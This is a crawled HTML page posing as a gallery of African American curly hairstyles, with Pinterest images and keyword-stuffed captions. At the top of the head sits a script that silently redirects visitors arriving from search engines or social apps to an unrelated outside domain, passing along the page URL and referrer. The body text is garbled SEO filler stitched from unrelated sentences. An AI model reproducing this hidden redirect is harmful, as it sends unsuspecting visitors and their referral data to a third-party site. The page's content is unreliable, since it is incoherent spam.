

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chancellortaylor28.gitlab.io/african-american-curly-hairstyles-tumblr.html
body_size: 33811
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Matchless African American Curly Hairstyles Tumblr </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="15+ Matchless African American Curly Hairstyles Tumblr " />
  <meta name="description" content="15+ Matchless  African Curly Hairstyles Tumblr American Short And Cropped Hairstyles Were Also Part Of Early 1950s Hairstyles For Women."/>
  <meta name="keyword" content="15+ Matchless Curly Tumblr  Hairstyles African American The Premier Destination For Curly Hair Care."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="15+ Matchless African American Curly Hairstyles Tumblr " />
  <meta name="twitter:description" content="15+ Matchless  African Curly Hairstyles Tumblr American Asymmetrical Bobs Make Great African American Hairstyles For Thick Straight Or Curly Locks And Theres A Trendy Bob Cut To Flatter Every Face Shape." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#8A2BE2!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#8A2BE2;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "chancellortaylor28"
  },
  "headline": "African American Curly Hairstyles Tumblr",
  "datePublished": "2021-11-25",
  "image": "https://i.pinimg.com/736x/ef/dc/4f/efdc4f6c423233f3084527afb4e1a7bb--natural-curls-natural-hair-styles.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Chancellortaylor28",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=african+american+curly+hairstyles+tumblr",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Chancellortaylor28" class="navbar-brand mb-1">Chancellortaylor28</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Matchless African American Curly Hairstyles Tumblr</h1>

	
	<div class="navi text-center">
					<p align="justify">Short curly styles when they are sported excellently will. You can also turn to a flat iron to get the style. Zoe learned to love her hair after she did the big chop with her mom. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/girls-plait-hairstyles.html">girls plait hairstyles</a>
											<a class="badge badge-warning" href="/layered-chin-length-hairstyles-2015.html">layered chin length hairstyles 2015</a>
											<a class="badge badge-warning" href="/medium-natural-curly-hairstyles.html">medium natural curly hairstyles</a>
											<a class="badge badge-dark" href="/medium-layered-hairstyles-with-bangs-2014.html">medium layered hairstyles with bangs 2014</a>
											<a class="badge badge-secondary" href="/hairstyle-for-my-face.html">hairstyle for my face</a>
											<a class="badge badge-dark" href="/full-long-hairstyle-for-black-women.html">full long hairstyle for black women</a>
											<a class="badge badge-secondary" href="/medium-length-hairstyles-2017-round-face.html">medium length hairstyles 2017 round face</a>
											<a class="badge badge-danger" href="/hairstyles-for-women-aged-50-plus-sized.html">hairstyles for women aged 50 plus sized</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9c/6a/78/9c6a780b9f54df53fd9afc44387b3c82.jpg" data-lightbox="roadtrip" data-title="Beautiful Natural Curly Hair Tumblr Natural Hair Styles Curly Hair Styles Black Beauties">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9c/6a/78/9c6a780b9f54df53fd9afc44387b3c82.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTknRm82feWEii0TM9P-GKOmXDImaBtz5AQUvWv_0iuENsxiTw40QmgJU9D8cOM3axXglY';" alt="Beautiful Natural Curly Hair Tumblr Natural Hair Styles Curly Hair Styles Black Beauties">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Beautiful Natural Curly Hair Tumblr Styles Black Beauties </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ef/dc/4f/efdc4f6c423233f3084527afb4e1a7bb--natural-curls-natural-hair-styles.jpg" data-lightbox="roadtrip" data-title="Naturalhair Tumblr Curly Hair Styles Human Hair Wigs Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ef/dc/4f/efdc4f6c423233f3084527afb4e1a7bb--natural-curls-natural-hair-styles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRWDycbWRlb-fqRD_rcKO4TpwFsj4c64l_aMoXcpOOSzYZkn902b3qxccTCLsYCJAUqPqU';" alt="Naturalhair Tumblr Curly Hair Styles Human Hair Wigs Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Naturalhair Tumblr Curly Hair Styles Human Wigs </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7b/a2/e1/7ba2e1ee3085fe8e5eff34bcb845e0d6.png" data-lightbox="roadtrip" data-title="Naturalhairqueens Cute Curly Hair Styles Hair Inspiration Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7b/a2/e1/7ba2e1ee3085fe8e5eff34bcb845e0d6.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRx7ERYzeO--clQE_eSly9RD48ZbOyt_BzhCmYzaF7uNOoHWW1lIGXbq9O1NuRr9x1sts';" alt="Naturalhairqueens Cute Curly Hair Styles Hair Inspiration Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Naturalhairqueens Cute Curly Hair Styles Inspiration Short </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/be/83/90/be8390acdaaf9a76d8b0daa65d41b136.jpg" data-lightbox="roadtrip" data-title="African Hair On Tumblr Hair Styles Curly Hair Pictures Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/be/83/90/be8390acdaaf9a76d8b0daa65d41b136.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbkJkxqfVHck8JjmX44z9QPIuRUPIXIOFT2Osbrr0dDf7FBx_JOm_GxWvYAaQaHlQZjas';" alt="African Hair On Tumblr Hair Styles Curly Hair Pictures Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>African Hair On Tumblr Styles Curly Pictures </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f5/9c/d7/f59cd7963769c939ff24ca11e4248ab2.jpg" data-lightbox="roadtrip" data-title="Beautiful Natural Afro Blackhair Tumblr Luvyourmane Curly Hair Styles Short Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f5/9c/d7/f59cd7963769c939ff24ca11e4248ab2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQskdUZjrBiINir3HG8w54jKT15e3EBNWouN4ZWF6nuNzfrRfjQ1y1rEXAlYbpbDyz4O40';" alt="Beautiful Natural Afro Blackhair Tumblr Luvyourmane Curly Hair Styles Short Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Beautiful Natural Afro Blackhair Tumblr Luvyourmane Curly Hair Styles Short </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/83/8c/c3/838cc385a446e50c2c500a4f6dda4b41.jpg" data-lightbox="roadtrip" data-title="Curly Hair Tumblr Curly Hair Styles Hair Pictures Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/83/8c/c3/838cc385a446e50c2c500a4f6dda4b41.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdMd2WVC18h3M42lyEm1xVzQycpDOrfaA3rxuCczBp1vOWPiTVhri0H7dKbVxvu6N8nFY';" alt="Curly Hair Tumblr Curly Hair Styles Hair Pictures Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Curly Hair Tumblr Styles Pictures </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/be/83/90/be8390acdaaf9a76d8b0daa65d41b136.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdMd2WVC18h3M42lyEm1xVzQycpDOrfaA3rxuCczBp1vOWPiTVhri0H7dKbVxvu6N8nFY';" alt="Curly Hair Tumblr Curly Hair Styles Hair Pictures Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>See more ideas about natural hair styles beautiful gray hair beautiful hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>African american curly hairstyles tumblr</strong>. 
																									By offering a wide range of affordable products with a focus on ingredient integrity African Pride gives you the versatility to flaunt your hair.
																	Asymmetrical bobs make great African American hairstyles for thick straight or curly locks and theres a trendy bob cut to flatter every face shape.
																	Many listed here also are known by other names.
															</p>
													<p class="p-2" align="justify">
																									Microbraids cornrows fishtail braids blocky braids black braided buns twist braids tree braids hair bands French braids and more are at your disposal.
																	Once you pick a desired braiding style thickness and have your hair braided you may shape your braids into gorgeous hairstyles both for every.
																	Zoe is the first Healthy Roots doll and she is far from average.
															</p>
													<p class="p-2" align="justify">
																									Feb 15 2016 - Explore Sharon Sealeys board Older African American Women Hairstyles followed by 929 people on Pinterest.
																	Once you pick a desired braiding.
																	The bob haircut styles are one of the haircuts that loved by many African American women in this article weve updated the list of bob hairstyles that look elegant in 2021.
															</p>
													<p class="p-2" align="justify">
																									Many women over 40 thinks that short curly hairstyles for older women is not much.
																	Take a look at these trendy bob hairstyles for black women and see how rainbow colours are being used in mainstream popular hairstyles.
																	See of some these hairstyles here Afro -- Unisex style borrowed from the African Americans.
															</p>
													<p class="p-2" align="justify">
																									Free Shipping over 50 and Free Samples with every order.
																	Its impossible to name all the hairstyles but the selection here should be a good start.
																	Trusted for 30 years African Pride products are crafted with legendary natural ingredient blends selected to help you nurture hair and create styles in the healthiest most nourishing way possible.
															</p>
													<p class="p-2" align="justify">
																									By mid-50s hats almost vanquished and were replaced by fuller hairstyles like.
																	You can try with highlights natural or curly texture clips patterns shapes etc.
																	You have so many choices you can do your hair.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/34/48/90/3448905513d7543dc28fa66b742ae159.jpg" data-lightbox="roadtrip" data-title="1 Tumblr Dark Skin Beauty Beautiful Dark Skin Big Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/34/48/90/3448905513d7543dc28fa66b742ae159.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQCVwMinyvyI8KrIbnYj0PyeJbc-8lC6N9V1m58gQJSmHM2WSNa7hnXeLEyTlGyxy9LBq8';" alt="1 Tumblr Dark Skin Beauty Beautiful Dark Skin Big Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1 Tumblr Dark Skin Beauty Beautiful Big Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a7/d9/9e/a7d99e5f6a92e1edf9e2513f66822170--jet-magazine-hairstyle-ideas.jpg" data-lightbox="roadtrip" data-title="19 Tumblr Curly Hair Styles Naturally Short Natural Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a7/d9/9e/a7d99e5f6a92e1edf9e2513f66822170--jet-magazine-hairstyle-ideas.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRr-Ck0MHWUm4tPLWcfX_IJKG8K4iDS376gpEDLbgH-goVcYiZUtWYxTXrEBYKKDRTmqlg';" alt="19 Tumblr Curly Hair Styles Naturally Short Natural Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>19 Tumblr Curly Hair Styles Naturally Short Natural </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/00/8f/ec/008fec41f8a51b567a074ad0a5d03322.jpg" data-lightbox="roadtrip" data-title="Inspirationen Kurzen Lockigen Frisuren Tumblr Fur Einige Menschen Die Kurze Lockige Frisuren Curly Hair Pictures Curled Hairstyles Hairstyles With Curled Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/00/8f/ec/008fec41f8a51b567a074ad0a5d03322.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQimaOrRnChslkDNZs2dpq2NBMI-fPf0ACc8acnra1LK9KGcdd4CyCuc8RDPiq9xwDMe0k';" alt="Inspirationen Kurzen Lockigen Frisuren Tumblr Fur Einige Menschen Die Kurze Lockige Frisuren Curly Hair Pictures Curled Hairstyles Hairstyles With Curled Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Inspirationen Kurzen Lockigen Frisuren Tumblr Fur Einige Menschen Die Kurze Lockige Curly Hair Pictures Curled Hairstyles With </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/20/f2/16/20f2165d50b9e4cdd70dd2985bfc2dd2.jpg" data-lightbox="roadtrip" data-title="Http 3a 2f 2f40 Media Tumblr Com 2f1ede51d0d7977fd77a2d20e8e1473f36 2ftumblr Ni6lxkmc7d1rb8 Curly Hair African American Curly Hair Styles Naturally Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/20/f2/16/20f2165d50b9e4cdd70dd2985bfc2dd2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRI0GOLbFp8QM2hl4q0R4o5EM7sadcrQ1vjBRHHyNMj_o7gQAeuEAv5lQm_lXj_bY4pVGY';" alt="Http 3a 2f 2f40 Media Tumblr Com 2f1ede51d0d7977fd77a2d20e8e1473f36 2ftumblr Ni6lxkmc7d1rb8 Curly Hair African American Curly Hair Styles Naturally Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Http 3a 2f 2f40 Media Tumblr Com 2f1ede51d0d7977fd77a2d20e8e1473f36 2ftumblr Ni6lxkmc7d1rb8 Curly Hair African American Styles Naturally Beauty </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/07/ac/71/07ac71ee5d6821675539040c89f48176.jpg" data-lightbox="roadtrip" data-title="The Only Way To Go Is Forward Natural Hair Styles Curly Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/07/ac/71/07ac71ee5d6821675539040c89f48176.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS4FWUZe8kDNhqSDYXSUaDrkhdslK8x1jzpkC8BGJOwuNdQaKOoA8aEHlenwI7fWdOAxwQ';" alt="The Only Way To Go Is Forward Natural Hair Styles Curly Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>The Only Way To Go Is Forward Natural Hair Styles Curly </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/02/8d/0a/028d0a34a0a4161cff8fe885116e4d0b.jpg" data-lightbox="roadtrip" data-title="Character Inspiration Curly Hair Styles Natural Hair Styles Afro Wigs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/02/8d/0a/028d0a34a0a4161cff8fe885116e4d0b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQmrfPa9qP1Y-K5O_wZ9IzT8z2uFQGHmsd126tj31mfMk2eVFNolx21MwEjh5CWmxF0TNM';" alt="Character Inspiration Curly Hair Styles Natural Hair Styles Afro Wigs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Character Inspiration Curly Hair Styles Natural Afro Wigs </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/81/7f/24/817f24e8b221ad31152b2ab1af472488.jpg" data-lightbox="roadtrip" data-title="56 Ideas For Makeup Tumblr Instagram Long Hair Hair Looks Curly Hair Styles Naturally Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/81/7f/24/817f24e8b221ad31152b2ab1af472488.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTw_r_-ku4tEBl_MtvtOETwpru9PPPHm1MlbdvbI2q2DXKLu99bTrLeTqr-NuQ1E2bVGSI';" alt="56 Ideas For Makeup Tumblr Instagram Long Hair Hair Looks Curly Hair Styles Naturally Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>56 Ideas For Makeup Tumblr Instagram Long Hair Looks Curly Styles Naturally </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e5/01/65/e50165bed3df6d55213c49237250bb97.jpg" data-lightbox="roadtrip" data-title="African American Girls Tumblr Kids Hairstyles Baby Hairstyles Cute Curly Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e5/01/65/e50165bed3df6d55213c49237250bb97.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRb7Mn6a5CCMuTN3ja0Bg8ydcpZcn44OZZ2r1RCj5oJjH-CFZhUbg6nVNSeBE5NkGF1rWI';" alt="African American Girls Tumblr Kids Hairstyles Baby Hairstyles Cute Curly Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>African American Girls Tumblr Kids Hairstyles Baby Cute Curly </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e0/5a/8e/e05a8e88d63937e5b76deb643865cfe3.jpg" data-lightbox="roadtrip" data-title="13 Tumblr Hair Inspiration Natural Hair Styles New Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e0/5a/8e/e05a8e88d63937e5b76deb643865cfe3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuu_KjjM5oYjpTwtkDJwQRzn2c-0dcVXmN-LzcFM9a2rob5U_j0aYf8RssoDb1lEe8LU4';" alt="13 Tumblr Hair Inspiration Natural Hair Styles New Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>13 Tumblr Hair Inspiration Natural Styles New </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://lordstable14.netlify.app" title="Lordstable14">
         <img alt="Lordstable14" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://youemploy6.netlify.app" title="Youemploy6">
         <img alt="Youemploy6" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cool-hairstyles-teenage-guys-medium-hair.html">Cool Hairstyles Teenage Guys Medium Hair</a></li>
													<li class="list-group-item"><a href="/cute-medium-hair-length-hairstyles.html">Cute Medium Hair Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/afro-hairstyle-wedding.html">Afro Hairstyle Wedding</a></li>
													<li class="list-group-item"><a href="/box-braids-for-older-ladies.html">Box Braids For Older Ladies</a></li>
													<li class="list-group-item"><a href="/american-mens-hairstyles-2014.html">American Mens Hairstyles 2014</a></li>
													<li class="list-group-item"><a href="/cute-weave-hairstyles-for-prom.html">Cute Weave Hairstyles For Prom</a></li>
													<li class="list-group-item"><a href="/cute-hair-colors-and-highlights.html">Cute Hair Colors And Highlights</a></li>
													<li class="list-group-item"><a href="/celebrity-inverted-bob-hairstyles.html">Celebrity Inverted Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/different-hairstyles-for-curly-hair-on-black-women.html">Different Hairstyles For Curly Hair On Black Women</a></li>
													<li class="list-group-item"><a href="/cheap-black-braids-hairstyles.html">Cheap Black Braids Hairstyles</a></li>
